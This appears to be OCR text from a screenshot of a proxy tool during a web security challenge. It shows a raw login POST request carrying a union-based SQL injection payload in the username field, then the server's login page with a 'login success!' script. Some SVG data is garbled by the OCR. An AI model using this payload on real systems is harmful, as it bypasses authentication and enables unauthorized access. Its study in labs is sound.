 1 POST /login.php HTTP/1.1
2 Host: 114.67.175.224:15394
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://114.67.175.224:15394
10 Connection: close
11 Referer: http://114.67.175.224:15394/login.php
12 Cookie: PHPSESSID=d6637u754r0regau6fmk06ath6
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'union select 1,md5(123)#&password=123
Search...
0 matches
32 <label for="login__username"><svg class="icon"><use xmlns:xlink="
http://www.w3.org/1999/xlink" xlink:href="#user"></use></svg><span class="hidden">
Username</span></label>
33 <input id="username" type="text" name="username" class="form__input"
placeholder="Username" required>
34 </div>
35
36 <div class="form__field">
37 <label for="login__password"><svg class="icon"><use xmlns:xlink="
http://www.w3.org/1999/xlink" xlink:href="#lock"></use></svg><span class="hidden">
Password</span></label>
38 <input id="password" type="password" name="password" class="
form__input" placeholder="Password" required>
39 </div>
40
41 <div class="form__field">
42 <input type="submit" value="Login" class="left">
43 </div>
44
45 </form>
46
47 </div>
48
49 <svg xmlns="http://www.w3.org/2000/svg" class="icons"><symbol id="arrow-right"
viewBox="0 0 1792 1792"><path d="M1600 960q0 54-37 911-651 651q-39 37-91 37-51
0-90-371-75-75q-38-38-38-91t38-911293-293H245q-52 0-84.5-37.5T128 1024V896q0-53
32.5-90.5T245 768h704L656 474q-38-36-38-90t38-90175-75q38-38 90-38 53 0 91 381651
651q37 35 37 90z"/></symbol><symbol id="lock" viewBox="0 0 1792 1792"><path d="
M640 768h512V576q0-106-75-181t-181-75-181 75-75 181v192zm832 96v576q0 40-28 68t-68
28H416q-40 0-68-28t-28-68V864q0-40 28-68t68-28h32V576q0-184 132-316t316-132 316
132 132 316v192h32q40 0 68 28t28 68z"/></symbol><symbol id="user" viewBox="0 0
1792 1792"><path d="M1600 1405q0 120-73 189.5t-194 69.5H459q-121 0-194-69.5T192
1405q0-53 3.5-103.5t14-109T236 1084t43-97.5 62-81 85.5-53.5T538 832q9 0 42
21.5t74.5 48 108 48T896 971t133.5-21.5 108-48 74.5-48 42-21.5q61 0 111.5 20t85.5
53.5 62 81 43 97.5 26.5 108.5 14 109 3.5 103.5zm-320-893q0 159-112.5 271.5T896 896
624.5 783.5 512 512t112.5-271.5T896 128t271.5 112.5T1280 512z"/></symbol></svg>
50
51 </body>
52
53 </html>
54
55
56
57
58
59 <script>alert('login success!');parent.location.href='index.php';</script>
Search...
0 matches